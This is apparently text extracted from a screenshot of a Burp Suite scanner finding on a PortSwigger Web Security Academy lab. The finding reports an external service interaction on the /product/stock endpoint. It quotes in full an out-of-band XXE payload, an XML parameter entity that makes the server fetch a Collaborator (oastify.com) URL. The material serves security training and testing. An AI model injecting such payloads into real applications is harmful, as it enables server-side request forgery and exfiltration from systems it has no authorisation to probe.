 353 3 09:37:26 20 Oct 2023 Issue found External service interaction (HTTP) https://0a500083032b29... /product/s
Advisory Request Response Collaborator HTTP interaction Path to issue
External service interaction (HTTP)
Issue: External service interaction (HTTP)
Severity: High
Confidence: Certain
Host: https://0a500083032b294283de1a9200fe00be.web-security-academy.net
Path: /product/stock
Issue detail
It is possible to induce the application to perform server-side HTTP requests to arbitrary domains. The tag <?xml version="1.0"
encoding="UTF-8" standalone='no'?><!DOCTYPE stockcheck [<!ENTITY % qx4r6 SYSTEM
"http://8ktrpuye5oqx00cehcmif0kyrpxil998xzomea3.oastify.com">%qx4r6;
]><stockCheck><productId>1</productId><storeId>1</storeId></stockCheck> was injected into the XML sent to the server. This payload
defines an XML parameter entity within a doctype that references a URL on an external domain.
The application performed an HTTP request to the specified domain, indicating that the XML parser processed the injected parameter entity within
the doctype definition.